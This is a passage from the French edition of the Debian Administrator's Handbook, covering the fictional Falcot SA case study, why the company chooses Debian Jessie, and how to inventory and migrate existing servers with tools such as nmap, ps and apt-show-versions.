qu'ils ne feraient pas gratuitement. La plupart des contributeurs Debian qui se sont impliqués dans le projet LTS se sont rejoints pour mettre en place une offre de financement claire gérée par Freexian (la société de Raphaël Hertzog) : ➨ <http://www.freexian.com/services/debian-lts.html> L'équipe LTS n'est pas encore en mesure de supporter correctement tous les paquets de Debian, de sorte que les volontaires travaillent sur les paquets qui les intéressent alors que les contributeurs payés donnent la priorité aux paquets qui intéressent particulièrement leurs parrains. Le projet est toujours à la recherche de nouveaux parrains : et si c'était votre société ? Pouvez-vous libérer une partie du temps d'un employé pour travailler sur le support à long terme ? Pouvez-vous allouer un petit budget pour le support de sécurité ? ➨ <https://wiki.debian.org/LTS/Funding>



## **Mots-clés**

**Falcot SA PME Forte croissance Plan directeur Migration Réduction des coûts**

## Chapitre

# Présentation de l'étude **2** de cas



*Dans le cadre de ce livre, vous êtes administrateur systèmes d'une PME en pleine croissance. En collaboration avec votre direction, vous venez de redéfinir le plan directeur du système informatique pour l'année qui vient et avez choisi de migrer progressivement vers Debian pour des raisons tant pratiques qu'économiques. Détaillons ce qui vous attend...*

Nous avons imaginé cette étude de cas pour aborder tous les services d'un système d'information moderne couramment utilisés dans une société de taille moyenne. Après la lecture de ce livre, vous disposerez de tous les éléments nécessaires pour effectuer vos propres installations de serveurs et voler de vos propres ailes. Vous aurez aussi appris comment trouver efficacement des informations en cas de blocage.

# **2.1. Des besoins informatiques en forte hausse**

Falcot SA est un fabricant de matériel audio haut de gamme. C'est une PME en forte croissance qui dispose de deux sites : Saint-Étienne et Montpellier. Le premier compte environ 150 employés ; il héberge l'usine de fabrication des enceintes, un laboratoire de conception et les bureaux de toute l'administration. Le site de Montpellier, plus petit, n'abrite qu'une cinquantaine de collaborateurs et produit les amplificateurs.



Le système informatique a peiné à suivre la croissance de l'entreprise et il a été convenu de le redéfinir entièrement pour atteindre différents objectifs fixés par la direction :

- infrastructure moderne capable de monter en puissance facilement ;
- baisse du coût des licences logicielles grâce à l'emploi de logiciels open source ;
- mise en place d'un site de commerce électronique, voire de B2B (*business to business* il s'agit de la mise en relation de systèmes d'information entre différentes entreprises, par exemple un fournisseur et ses clients) ;
- amélioration importante de la sécurité en vue de mieux protéger les secrets industriels relatifs aux nouveaux produits.

Derrière ces objectifs se dessine une refonte globale du système d'information.

# **2.2. Plan directeur**

Avec votre collaboration, la direction informatique a réalisé une étude un peu plus poussée, permettant d'identifier quelques contraintes et de définir un plan de migration vers le système open source retenu, Debian.

Parmi les contraintes, il faut noter que la comptabilité utilise un logiciel spécifique ne fonctionnant que sous Microsoft Windows™. Le laboratoire utilise quant à lui un logiciel de conception assistée par ordinateur fonctionnant sous OS X™.



**Figure 2.1** Aperçu global du réseau de Falcot SA

Le passage vers Debian sera bien entendu progressif ; une PME, aux moyens limités, ne peut pas tout changer rapidement. Dans un premier temps, c'est le personnel informatique qui doit être formé à l'administration de Debian. Les serveurs seront ensuite basculés, en commençant par l'infrastructure réseau (routeur, pare-feu, etc.) pour enchaîner sur les services utilisateurs (partage de fichiers, Web, SMTP, etc.). Ce n'est qu'ensuite que les ordinateurs de bureau seront progressivement migrés sous Debian, pour que chaque service puisse être formé (en interne) lors du déploiement du nouveau système.

## **2.3. Pourquoi une distribution GNU/Linux ?**

Plusieurs facteurs ont dicté ce choix. L'administrateur systèmes, qui connaissait cette distribution, l'a fait inclure dans les candidats à la refonte du système d'information. Des conditions économiques difficiles et une compétition féroce ont limité le budget de cette opération, malgré son importance capitale pour l'avenir de l'entreprise. C'est pourquoi les solutions Open Source ont rapidement séduit : plusieurs études récentes les donnent bien moins onéreuses que les solutions propriétaires tout en assurant une qualité de service équivalente voire supérieure, à condition d'avoir du personnel qualifié pour leur administration.



#### EN PRATIQUE

**Le coût total de possession (**TCO**)**

Le Total Cost of Ownership (coût total de possession) est la somme d'argent dépensée suite à la possession ou à l'acquisition d'un bien : dans le cas présent, il s'agit de systèmes d'exploitation. Ce prix inclut l'éventuelle licence, la formation du personnel au nouveau logiciel, le changement de toute machine trop peu puissante, les réparations supplémentaires, etc. Tout ce qui découle directement du choix initial est pris en compte.

Ce TCO, qui varie selon les critères retenus dans son évaluation, est rarement significatif par lui-même. En revanche, il est très intéressant de comparer des TCO calculés en suivant les mêmes règles. Cette grille d'appréciation revêt donc une importance capitale et il est facile de la manipuler pour en tirer une conclusion prédéfinie. Ainsi, le TCO d'une seule machine n'a pas de sens puisque le coût d'un administrateur se répercute sur la quantité totale de postes qu'il encadre, nombre qui dépend évidemment du système d'exploitation et des outils proposés.

Parmi les systèmes d'exploitation libres, le service informatique a recensé les BSD libres (dont OpenBSD, FreeBSD et NetBSD), GNU Hurd et les distributions Linux. GNU Hurd, qui n'a pas encore publié de version stable, fut immédiatement rejeté. Le choix est moins simple entre BSD et Linux. Les premiers sont très méritants, notamment sur les serveurs. Le pragmatisme pousse pourtant à opter pour un système Linux car sa base installée et sa popularité, bien plus importantes, ont de nombreuses conséquences positives. Il est ainsi plus facile de trouver du personnel qualifié pour administrer des machines Linux que des techniciens rompus à BSD. D'autre part, la prise en charge des matériels récents est plus rapide sous Linux que sous BSD (même si les deux se suivent souvent de peu). Enfin, les distributions Linux sont souvent plus adaptées à l'installation d'interfaces graphiques conviviales, indispensables aux utilisateurs débutants lors de la migration de toutes les machines de bureau vers ce nouveau système.


# **2.4. Pourquoi la distribution Debian ?**

Le choix de Linux entériné, il fallait opter pour une offre précise. À nouveau, les critères à considérer abondent. La distribution retenue doit pouvoir fonctionner plusieurs années, car la migration de l'une à l'autre représente des coûts supplémentaires (moins élevés toutefois que s'il s'agissait d'un système totalement différent, comme Windows ou OS X).

La pérennité est donc primordiale et il faut une garantie d'existence et de publication régulière de correctifs de sécurité pendant plusieurs années. Le calendrier de mises à jour compte lui aussi : avec son important parc informatique, Falcot SA ne peut mener cette opération complexe trop souvent. Le service informatique exige pourtant d'employer la dernière version stable de la distribution, bénéficiant de la meilleure assistance technique et aux correctifs de sécurité assurés. En effet, les mises à jour de sécurité ne sont généralement assurées que pour une durée limitée sur les anciennes versions d'une distribution.

Enfin, pour des raisons d'homogénéité du parc et de facilité d'administration, il est demandé que la même distribution assure le fonctionnement des serveurs (dont certains sont des machines Sparc actuellement sous Solaris) et des PC de bureau.

## 2.4.1. Distributions communautaires et commerciales

On trouve deux grandes catégories de distributions Linux : les commerciales et les communautaires. Les premières, développées par des entreprises, sont vendues associées à des services. Les secondes sont élaborées suivant le même modèle de développement ouvert que les logiciels libres dont elles sont constituées.

Une distribution commerciale aura donc tendance à publier de nouvelles versions assez fréquemment pour mieux en commercialiser les mises à jour et services associés. Son avenir est directement lié au succès commercial de son entreprise et beaucoup ont déjà disparu (Caldera Linux, StormLinux, etc.).

Une distribution communautaire ne suit quant à elle aucun planning. À l'instar du noyau Linux, les nouvelles versions sortent lorsqu'elles sont stables, jamais avant. Sa survie est garantie tant qu'il y aura assez de développeurs individuels ou de sociétés tierces pour la faire vivre.

Une comparaison des diverses distributions Linux a fait retenir Debian pour de nombreuses raisons :

- C'est une distribution communautaire, au développement assuré indépendamment de toute contrainte commerciale ; ses objectifs sont donc essentiellement d'ordre technique, ce qui semble favoriser la qualité globale du produit.
- De toutes les distributions communautaires, c'est la plus importante à tout point de vue : en nombre de contributeurs, en nombre de logiciels disponibles, en années d'existence. La taille de sa communauté représente évidemment un indiscutable gage de pérennité.
- Statistiquement, ses nouvelles versions sortent tous les 18 à 24 mois, et elles bénéficient d'un support pendant 5 ans ; ce calendrier convient aux administrateurs.
- Une enquête auprès de plusieurs sociétés de services françaises spécialisées dans le logiciel libre a montré que toutes proposent une assistance technique pour Debian ; c'est même pour beaucoup d'entre elles la distribution retenue en interne. Cette diversité de fournisseurs potentiels est un atout majeur pour l'indépendance de Falcot SA.
- Enfin, Debian est disponible sur une multitude d'architectures, dont ppc64el pour les processeurs OpenPOWER ; il sera donc possible de l'installer sur les serveurs IBM les plus récents de Falcot SA.



Une fois Debian retenue, il reste à choisir la version à employer. Voyons pourquoi les administrateurs ont tranché en faveur de Debian Jessie.

# **2.5. Pourquoi Debian Jessie ?**

Chaque nouvelle version de Debian fait ses débuts sous la forme d'une distribution en évolution perpétuelle, nommée « *Testing* ». Mais au moment où nous écrivons ces lignes, Debian Jessie est la dernière version « *Stable* » en date.

Le choix de Debian Jessie se justifie bien sûr par le fait que tout administrateur soucieux de la qualité de ses serveurs s'orientera naturellement vers la version stable de Debian. Même si la version stable précédente pourrait encore être supportée pendant un certain temps, les administrateurs de Falcot ne la retiennent pas car la période de support ne va pas durer suffisamment longtemps. En outre, la dernière version apporte de nouvelles fonctionnalités qui les intéressent.



# **Mots-clés**

**Existant Réutilisation Migration**

# Chapitre

# Prise en compte de **3** l'existant et migration

"debian-handbook" — 2015/11/30 — 8:42 — page 43 — #77

Coexistence en environnement hétérogène 44 Démarche de migration 45

*Toute refonte du système d'information doit se baser sur l'existant pour réexploiter au maximum les ressources disponibles et garantir l'interopérabilité des différents éléments constituant le système. Cette étude fera apparaître une trame générique, à suivre dans chaque migration d'un service sous Linux.*

# **3.1. Coexistence en environnement hétérogène**

Debian s'intègre très bien dans tous les types d'environnements existants et cohabite avec tous les systèmes d'exploitation. Cette quasi-parfaite harmonie provient des pressions du marché qui contraignent les éditeurs à développer des logiciels respectueux des normes et standards, donc avec lesquels les autres programmes, libres ou pas, serveurs comme clients, peuvent interagir.

# 3.1.1. Intégration avec des machines Windows

La prise en charge de SMB/CIFS par Samba assure une très bonne communication dans un contexte Windows. Il sert des fichiers et des files d'impression aux clients Windows et intègre des logiciels grâce auxquels une machine Linux utilisera des ressources publiées par des serveurs Windows.

**OUTIL Samba** La dernière version de Samba peut remplacer la plupart des fonctionnalités de Windows, depuis celles d'un simple serveur Windows NT (authentification, partage de fichiers et d'imprimantes, téléchargement de pilotes d'imprimantes, DFS, etc.) aux plus avancées (un contrôleur de domaines compatible avec Active Directory).

# 3.1.2. Intégration avec des machines OS X

Les machines OS X savent fournir et utiliser des services réseau comme le partage de fichiers et d'imprimantes. Ces services sont annoncés sur le réseau local, ce qui permet aux autres machines de les découvrir et de les exploiter sans aucune configuration manuelle. Bonjour est l'implémentation d'Apple du protocole Zeroconf qui rend tout cela possible. Debian inclut une autre implémentation, Avahi, qui fournit les mêmes fonctionnalités.

Dans l'autre sens, le démon Netatalk peut être employé pour faire office de serveur de fichiers à destination des machines OS X du réseau. Il implémente le protocole AFP (AppleShare) ainsi que les notifications nécessaires pour que le serveur puisse être identifié automatiquement par les clients OS X.

Les réseaux Mac OS plus anciens (avant OS X) utilisaient un protocole différent appelé AppleTalk. Pour des environnements avec de telles machines, Netatalk sait également fournir ce protocole (en fait, Netatalk était initialement une réimplémentation de ce dernier). Il assure les fonctionnalités de serveur de fichiers, de queues d'impression, ainsi que de serveur de temps (synchronisation horaire). Ses fonctionnalités de routeur permettent de l'interconnecter avec des réseaux AppleTalk.

# 3.1.3. Intégration avec d'autres machines Linux/Unix

Enfin, NFS et NIS, eux aussi compris, garantiront les interactions avec des systèmes Unix. NFS assure la fonctionnalité de serveur de fichiers, tandis que NIS permet de créer un annuaire des utilisateurs. Signalons également que la couche d'impression BSD, employée par la majorité des Unix, permet aussi de partager des files d'impression.



**Figure 3.1** Cohabitation de Debian avec OS X, Windows et les systèmes Unix

# **3.2. Démarche de migration**

Pour chaque ordinateur à migrer, il faut suivre une démarche garantissant une continuité dans les services offerts. Quel que soit le système d'exploitation utilisé, le principe ne change pas.

# 3.2.1. Recenser et identifier les services

Aussi simple qu'elle paraisse, cette étape est indispensable. Un administrateur sérieux connaît vraisemblablement les rôles principaux de chaque serveur, mais ceux-ci évoluent et quelques utilisateurs expérimentés auront parfois installé des services « sauvages ». Connaître leur existence vous permettra au moins de décider de leur sort au lieu de les supprimer par mégarde.

À ce titre, il est souhaitable d'informer vos utilisateurs de votre projet quelque temps avant la migration effective du serveur. Pour les impliquer dans le projet, il pourra être utile d'installer sur les postes bureautiques les logiciels libres les plus courants qu'ils seront amenés à retrouver lors de la migration des postes de travail sous Debian ; on pense bien entendu à Libre Office et aux logiciels de la suite Mozilla.

### Réseau et processus

L'outil nmap (paquet Debian du même nom) identifiera rapidement les services Internet hébergés par une machine reliée au réseau sans même nécessiter de s'y connecter (login). Il suffit d'invoquer la commande suivante sur une autre machine connectée au même réseau :

```
$ nmap mirwiz
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-24 11:34 CET
Nmap scan report for mirwiz (192.168.1.104)
Host is up (0.0037s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
```
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds



Si le serveur est une machine Unix offrant un compte shell aux utilisateurs, il est intéressant de déterminer si des processus s'exécutent en tâche de fond, en l'absence de leur propriétaire. La commande ps auxw affiche tous les processus et leur identifiant utilisateur associé. En croisant ces informations avec la sortie de la commande who (donnant la liste des utilisateurs connectés), il est possible de retrouver d'éventuels serveurs sauvages ou des programmes fonctionnant en tâche de fond. La consultation des tables de processus planifiés (crontabs) fournira souvent des renseignements intéressants sur les fonctions remplies par le serveur (l'explication complète des commandes de cron se trouve dans la section « Planification de tâches » du chapitre [9](#page-236-0), « [Services](#page-237-0) [Unix](#page-237-0) » page 204).

Dans tous les cas, il est indispensable de prévoir une sauvegarde du serveur : elle permettra de récupérer des informations a posteriori, quand les utilisateurs feront état de problèmes concrets dus à la migration.

# 3.2.2. Conserver la configuration

Il convient de conserver la configuration de chaque service identifié afin de pouvoir installer l'équivalent sur le serveur mis à jour. Le strict minimum est de faire une copie de sauvegarde des fichiers de configuration.

Pour des machines Unix, la configuration se trouve habituellement sous /etc/ mais il se peut qu'elle soit placée dans un sous-répertoire de /usr/local/. C'est le cas lorsqu'un logiciel est installé depuis ses sources plutôt qu'avec un paquet. On peut même la rencontrer, dans certains cas, sous /opt/.

Pour les services gérant des données (comme les bases de données), il est fortement recommandé d'exporter celles-ci dans un format standard, plus facile à reprendre par le nouveau logiciel. Un tel format est généralement en mode texte et documenté : il s'agira par exemple d'un *dump* SQL pour une base de données et d'un fichier LDIF pour un serveur LDAP.



**Figure 3.2** Sauvegarde des bases de données

Chaque logiciel serveur est différent et il est impossible de détailler tous les cas existants. Reportez-vous aux documentations du logiciel actuel et du nouveau logiciel pour identifier les portions exportables puis réimportables et celles qui nécessiteront un travail manuel. La lecture de ce livre vous éclairera déjà sur la configuration des principaux logiciels serveurs sous Linux.

# 3.2.3. Prendre en main un serveur Debian existant

Pour en reprendre efficacement l'administration, on pourra analyser une machine déjà animée par Debian.

Le premier fichier à vérifier est /etc/debian\_version, qui contient habituellement le numéro de version du système Debian installé (il fait partie du paquet *base-files*). S'il indique testing/ unstable, c'est que le système a été mis à jour avec des paquets provenant d'une de ces deux distributions en développement.

Le programme apt-show-versions (du paquet Debian éponyme) consulte la liste des paquets installés et identifie les versions disponibles. aptitude permet aussi d'effectuer ces tâches, d'une manière moins systématique.

Un coup d'œil au fichier /etc/apt/sources.list (et au répertoire /etc/apt/sources.list. d/) montrera la provenance probable des paquets Debian déjà installés. Si beaucoup de sources inconnues apparaissent, l'administrateur pourra choisir de réinstaller complètement l'ordinateur pour assurer une compatibilité optimale avec les logiciels fournis par Debian.

